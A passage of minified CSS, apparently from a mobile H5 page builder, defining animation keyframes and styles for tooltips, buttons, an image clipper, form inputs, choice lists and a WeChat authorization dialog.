zoomOutRight{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes rightRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}@keyframes rightRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}.rightRotateOut{-webkit-animation-name:rightRotateOut;animation-name:rightRotateOut}@-webkit-keyframes bounceBig{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes bounceBig{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.bounceBig{-webkit-animation-name:bounceBig;animation-name:bounceBig}@-webkit-keyframes occur{0%{opacity:0}to{opacity:1}}@keyframes occur{0%{opacity:0}to{opacity:1}}.cmp-text .animate-wrapper>.temp{position:absolute;top:0;left:0;background-color:initial;width:100%;height:100%;white-space:normal;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp-text .animate-wrapper>.temp .char-wrapper{display:inline-block;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp-text .animate-wrapper>.temp .char-wrapper .flex-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}
.r-alert .r-poster-dialog{z-index:1020}.r-alert .r-poster-dialog .alert-content,.r-alert .r-poster-dialog .g-dialog-content,.r-alert .r-poster-dialog .r-alert-content{width:100%;max-width:100%;height:100%;margin:0;padding:0}.r-alert .r-poster-dialog .alert-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .g-dialog-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .r-alert-content .r-alert-content .alert-content{margin-top:0}.r-alert .r-poster-dialog .poster-screenshot{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;border-radius:0}.r-alert .r-poster-dialog .poster-screenshot .poster-background-layer{width:100%;height:100%;position:absolute;background-size:cover;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(4);transform:scale(4);background-position:50%}.r-alert .r-poster-dialog .poster-screenshot .poster-wrap{position:relative}.r-alert .r-poster-dialog .poster-screenshot .poster{position:relative;border-radius:.1rem;box-shadow:0 .01rem .09rem 0 rgba(0,0,0,.4);line-height:0}.r-alert .r-poster-dialog .poster-screenshot .poster img{width:100%;border-radius:inherit;object-fit:cover}.r-alert .r-poster-dialog .poster-screenshot .poster.poster-overflow-y-auto{overflow-x:hidden;overflow-y:auto}.r-alert .r-poster-dialog .poster-screenshot .close-btn{position:absolute;top:-.18rem;right:-.18rem;width:.4rem;height:.4rem;background-image:url([data-uri]);background-size:cover}
.cmp{position:absolute}.cmp .animate-wrapper{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-group>.animate-wrapper,.cmp.cmp-pluginComponent>.animate-wrapper,.cmp.cmp-pluginMain>.animate-wrapper{overflow:visible}.cmp .transition-wrapper{width:100%;height:100%}.cmp.disable{opacity:.5!important}.cmp.disable:after{position:absolute;top:0;left:0;width:100%;height:100%;background-color:initial;content:""}
.cmp.cmp-btn button{display:block;width:100%;height:100%;overflow:hidden;background:none;border:none;outline:none;-webkit-appearance:none;appearance:none;word-break:break-all}.cmp.cmp-btn img{width:100%;height:100%;object-fit:cover;vertical-align:middle}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-btn .trigger-tips:hover{cursor:pointer}.cmp.cmp-btn .trigger-tips:after,.cmp.cmp-btn .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;display:block;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-btn .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-btn .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.wx-open-tag{position:absolute!important;width:100%;height:100%;z-index:1;opacity:0}.wx-open-launch-container{position:relative;width:100%;height:100%}.wx-open-launch-container>canvas{position:absolute;top:0;left:0}
.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}@-webkit-keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}@-webkit-keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}@-webkit-keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}
.g-tooltip{pointer-events:none;text-align:center;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;padding:8px}.g-tooltip,.g-tooltip:before{position:absolute;z-index:200}.g-tooltip:before{content:"";border-style:solid}.g-tooltip.tooltipBottom:before,.g-tooltip.tooltipTop:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.g-tooltip.tooltipLeft:before,.g-tooltip.tooltipRight:before{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.g-tooltip.tooltipBottom{-webkit-transform:scale(0) translateX(-50%);transform:scale(0) translateX(-50%)}.g-tooltip.tooltipBottom:before{top:2px;border-width:0 6px 6px;border-color:transparent transparent #262626}.g-tooltip.tooltipBottom.tooltipActive{-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.g-tooltip.tooltipTop{-webkit-transform:scale(0) translateX(-50%) translateY(-100%);transform:scale(0) translateX(-50%) translateY(-100%)}.g-tooltip.tooltipTop:before{top:calc(100% - 8px);border-width:6px 6px 0;border-color:#262626 transparent transparent}.g-tooltip.tooltipTop.tooltipActive{-webkit-transform:scale(1) translateX(-50%) translateY(-100%);transform:scale(1) translateX(-50%) translateY(-100%)}.g-tooltip.tooltipLeft{-webkit-transform:scale(0) translateX(-100%) translateY(-50%);transform:scale(0) translateX(-100%) translateY(-50%)}.g-tooltip.tooltipLeft:before{border-width:6px 0 6px 6px;border-color:transparent transparent transparent #262626;left:calc(100% - 8px)}.g-tooltip.tooltipLeft.tooltipActive{-webkit-transform:scale(1) translateX(-100%) translateY(-50%);transform:scale(1) translateX(-100%) translateY(-50%)}.g-tooltip.tooltipRight{-webkit-transform:scale(0) translateX(0) translateY(-50%);transform:scale(0) translateX(0) translateY(-50%)}.g-tooltip.tooltipRight:before{border-width:6px 6px 6px 0;border-color:transparent #262626 transparent transparent;left:2px}.g-tooltip.tooltipRight.tooltipActive{-webkit-transform:scale(1) translateX(0) translateY(-50%);transform:scale(1) translateX(0) translateY(-50%)}.g-tooltip.tooltipLeftTop{margin-left:-8px;-webkit-transform:scale(0) translateY(-100%);transform:scale(0) translateY(-100%)}.g-tooltip.tooltipLeftTop:before{left:20px;top:calc(100% - 8px);border-width:6px 6px 0;border-color:#262626 transparent transparent}.g-tooltip.tooltipLeftTop.tooltipActive{-webkit-transform:scale(1) translateY(-100%);transform:scale(1) translateY(-100%)}.g-tooltip .tooltipInner{background:#262626;border-radius:2px;color:#fff;display:block;padding:8px;font-size:12px;line-height:16px;white-space:pre}
.g-btn{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0;padding:0 30px;height:48px;line-height:48px;border-radius:3px;background:none;border:1px solid transparent;outline:none;-webkit-appearance:none;appearance:none;font-size:16px;white-space:nowrap;cursor:pointer}a.g-btn{text-decoration:none}.g-btn:hover{opacity:.8}.g-btn.primary{border-color:#00c9b4;background-color:#00c9b4;color:#fff}.g-btn.cancel{border-color:#878787;background-color:#878787;color:rgba(56,56,56,.8)}.g-btn.success{border-color:#13ce66;background-color:#13ce66;color:#fff}.g-btn.warning{border-color:#f7ba2a;background-color:#f7ba2a;color:#fff}.g-btn.danger{border-color:#ff4949;background-color:#ff4949;color:#fff}.g-btn.info{border-color:#50bfff;background-color:#50bfff;color:#fff}.g-btn.text{border:none;background:none;color:#333}.g-btn.disabled,.g-btn[disabled]{pointer-events:none;border-color:silver;background-color:silver;color:#999;opacity:.5;cursor:not-allowed}.g-btn.disabled:hover,.g-btn[disabled]:hover{opacity:.5}.g-btn.block{display:block;width:100%}.g-btn.file-btn{position:relative}.g-btn.file-btn>input[type=file]{position:absolute;left:0;top:0;width:100%;height:100%;font-size:0;opacity:.0001;cursor:pointer}.g-btn .g-icon{margin-right:5px}
.r-alert .e-dialog-message-box .g-dialog-content{width:311px;padding:46px 24px 24px;border-radius:8px}.r-alert .e-dialog-message-box div.r-alert-content div.alert-content{margin-top:0}.r-alert .e-dialog-message-box div.r-alert-content .body{text-align:center}.r-alert .e-dialog-message-box div.r-alert-content .body .icon{width:60px;height:60px}.r-alert .e-dialog-message-box div.r-alert-content .body h2{font-weight:600;font-size:16px;line-height:22px;color:#333;margin-top:16px}.r-alert .e-dialog-message-box div.r-alert-content .body p{font-size:14px;line-height:20px;color:#999;margin-top:6px}.r-alert .e-dialog-message-box div.r-alert-content .body .btn{width:263px;height:44px;background:#477ef5;border-radius:30px;margin-top:28px;font-weight:600;font-size:16px;color:#fff}
.clipper-container{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;display:-webkit-box;display:-webkit-flex;display:flex;padding:.275rem 0 0;line-height:0;background-color:#333}.clipper-container .title-tips{position:absolute;top:0;left:0;width:100%;height:.275rem;font-size:.12rem;text-align:center;line-height:.275rem;background:#fff6ea;color:#cd8922;z-index:105}.clipper-container .operating-area{width:100%;position:relative}.clipper-container .operating-area .clipper-part{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;z-index:102;bottom:1.5rem}.clipper-container .operating-area .clipper-part .pCanvas-container{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px solid #fff}.clipper-container .operating-area .mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;z-index:101;-webkit-transition:opacity .5s;transition:opacity .5s;background-color:#333;opacity:0}.clipper-container .operating-area .mask.opacity{opacity:.8}.clipper-container .operating-area .gesture-mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;bottom:60px;z-index:103}.clipper-container .operating-area .tools-bar{padding:0 .32rem;position:absolute;width:100%;bottom:.6rem;z-index:105}.clipper-container .operating-area .tools-bar .complate-btn{width:100%;height:.44rem;background:#2293ff;border-radius:2px;text-align:center;line-height:.44rem;font-size:.14rem;font-weight:500;color:#fff}.clipper-container .operating-area .tools-bar .cancel-btn{margin-top:.08rem;width:100%;height:.44rem;background:transparent;border-radius:2px;text-align:center;line-height:.44rem;font-size:.14rem;font-weight:500;color:#fff;border:1px solid hsla(0,0%,100%,.5)}.clipper-container .action-bar{box-sizing:initial;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;top:auto;z-index:103;height:60px;line-height:60px;border-top:1px solid hsla(0,0%,100%,.3)}.clipper-container .action-bar button{display:block;padding:0 15px;line-height:60px;font-size:16px;color:#fff;background:none;border:none;outline:0}.clipper-container .action-bar button.btn-cancel{float:left}.clipper-container .action-bar button.btn-ok{float:right}
.form-success-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-success-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-success-inlne-page-container .form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.wechat-auth-notify{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999}.wechat-auth-dialog .auth-dialog-mask{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);opacity:1;-webkit-animation:fadeIn .3s ease-in;animation:fadeIn .3s ease-in}.wechat-auth-dialog .auth-dialog{position:absolute;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;bottom:0;left:0;right:0;background-color:#fff;border-radius:.1rem .11rem 0 0;padding:0 .16rem;-webkit-animation:bounceInBottom .3s linear;animation:bounceInBottom .3s linear}.wechat-auth-dialog .auth-dialog .header{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:.54rem;font-size:15px;font-weight:500}.wechat-auth-dialog .auth-dialog .header img{margin-right:.06rem;width:.22rem;height:.22rem;border-radius:50%;object-fit:contain}.wechat-auth-dialog .auth-dialog .header .org-name{margin-right:.08rem;max-width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.wechat-auth-dialog .auth-dialog .notify-title{height:.4rem;font-size:16px;font-weight:500;line-height:.2rem}.wechat-auth-dialog .auth-dialog .notify-detail{position:relative;font-size:14px;text-align:justify;color:rgba(0,0,0,.9)}.wechat-auth-dialog .auth-dialog .notify-detail .tips{color:#ccc}.wechat-auth-dialog .auth-dialog .notify-detail:before{content:"";display:block;margin-bottom:.06rem;top:0;left:0;width:100%;border-bottom:.01rem solid;border-color:#f2f2f2;color:#ccc}.wechat-auth-dialog .auth-dialog .notify-detail .attention{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;margin:.06rem 0 .3rem}.wechat-auth-dialog .auth-dialog .notify-detail .attention span{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding-left:.18rem;line-height:.2rem}.wechat-auth-dialog .auth-dialog .notify-detail .attention span:before{content:"";margin-right:.06rem;width:.05rem;height:.05rem;border-radius:50%;background-color:#ccc}.wechat-auth-dialog .auth-dialog .btn-group{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:space-around;justify-content:space-around;padding:0 .16rem .46rem}.wechat-auth-dialog .auth-dialog .btn-group .btn{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;width:1.16rem;height:.34rem;font-size:17;border-radius:.03rem}.wechat-auth-dialog .auth-dialog .btn-group .btn.btn-confirm{color:#07c160;background-color:#f2f2f2}.wechat-auth-dialog .auth-dialog .btn-group .btn.btn-cancel{color:#fff;background-color:#07c160}@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}
.cmp.cmp-text .text{word-wrap:break-word;word-break:break-all;white-space:pre-line;overflow:hidden;cursor:default}.cmp.cmp-text .text-editor.temp{position:absolute;top:0;left:0;background-color:initial;width:100%;height:100%;white-space:normal}.cmp.cmp-text .text-editor.temp .char-wrapper{display:inline-block}.cmp.cmp-text .text-editor.temp .char-wrapper .flex-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-text em,.cmp.cmp-text i{font-style:italic}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-text .trigger-tips:hover{cursor:pointer}.cmp.cmp-text .trigger-tips:after,.cmp.cmp-text .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-text .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-text .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.cmp.cmp-input *{line-height:1.5}.cmp.cmp-input .verify-button{margin-right:.04rem;position:relative;font-size:.12rem;height:.32rem;width:.78rem;color:#fff}.cmp.cmp-input .phone-tips{font-family:Microsoft YaHei;position:absolute;top:50%;right:.16rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#f75a53;font-size:.09rem}.cmp.cmp-input .input-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;overflow:hidden;width:100%;height:100%;text-indent:0!important}.cmp.cmp-input .required-star{position:absolute;top:calc(50% - .05rem);left:.06rem;color:red;font-size:.14rem;line-height:1}.cmp.cmp-input .input-inner{-webkit-box-flex:1;-webkit-flex:1;flex:1}.cmp.cmp-input input{display:block;padding:.05rem .15rem;width:100%;height:100%;outline:none;border:none;background-color:initial;color:inherit;text-overflow:clip}.cmp.cmp-input input[type=number]::-webkit-inner-spin-button,.cmp.cmp-input input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.cmp.cmp-input input::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-moz-placeholder{color:inherit;opacity:.54}
.cmp.cmp-choose{display:block;width:100%;height:100%;background-color:initial}.cmp.cmp-choose *{line-height:1.2}.cmp.cmp-choose .choose-wrapper{display:block;overflow:hidden;width:100%;height:100%}.cmp.cmp-choose .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-choose .choose-title{position:relative;padding:.1rem .15rem;min-height:.41rem;width:100%;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;color:inherit;word-break:break-all;font-size:.16rem!important}.cmp.cmp-choose .choose-option-list{padding:0!important;width:100%;border:none!important;border-radius:0!important}.cmp.cmp-choose .choose-option-list li+li{margin-top:.13rem}.cmp.cmp-choose .choose-option-list .choose-option{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;color:inherit;font-size:0;cursor:pointer;margin-top:0!important;padding:.1rem .15rem;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;-webkit-user-select:none;user-select:none}.cmp.cmp-choose .choose-option-list .choose-option:last-child{border-bottom:0!important}.cmp.cmp-choose .choose-option-list .choose-option.active .check-btn .dot{opacity:1;-webkit-animation:chooseScaleIn .2s ease;animation:chooseScaleIn .2s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cmp.cmp-choose .choose-option-list .choose-option .check-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.16rem;height:.16rem;border-width:.01rem;border-style:solid;vertical-align:top}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn{border-radius:50%}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn .dot{width:60%;height:60%;border-radius:50%;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox{border-radius:.02rem}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot{position:relative;opacity:0}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot:after{position:absolute;top:-.04rem;left:-.05rem;display:inline-block;width:.1rem;height:.05rem;border-style:solid;border-color:inherit;border-width:0 0 .02rem .02rem;border-radius:.01rem;content:"";-webkit-transform:translateZ(0) rotate(-50deg);transform:translateZ(0) rotate(-50deg)}.cmp.cmp-choose .choose-option-list .choose-option .option-label{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:.08rem;word-break:break-all;font-size:.14rem}@-webkit-keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
